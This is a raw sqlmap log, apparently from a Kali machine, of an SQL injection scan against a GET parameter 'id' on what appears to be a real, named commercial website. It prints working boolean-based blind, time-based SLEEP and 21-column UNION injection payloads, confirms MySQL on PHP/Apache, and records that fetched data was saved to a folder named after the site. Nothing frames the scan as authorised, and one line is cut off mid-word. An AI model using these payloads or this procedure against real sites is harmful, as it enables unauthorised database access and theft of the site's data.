 [23:59:21] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:59:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:59:21] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:59:21] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automaticall
hnique test
[23:59:22] [INFO] target URL appears to have 21 columns in query
[23:59:24] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 157 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: php=product_detail&id=-311 AND 4230=4230
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: php=product_detail&id=-311 AND (SELECT 1703 FROM (SELECT(SLEEP(5)))gBgL)
    Type: UNION query
    Title: Generic UNION query (NULL) - 21 columns
    Payload: php=product_detail&id=-311 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×7176766b71,0×49626475665061594d6f56427a7
8707071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[23:59:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2
back-end DBMS: MySQL ≥ 5.0.12
[23:59:31] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/www.tapiocafeedfood.com'
[*] ending @ 23:59:31 /2022-09-24/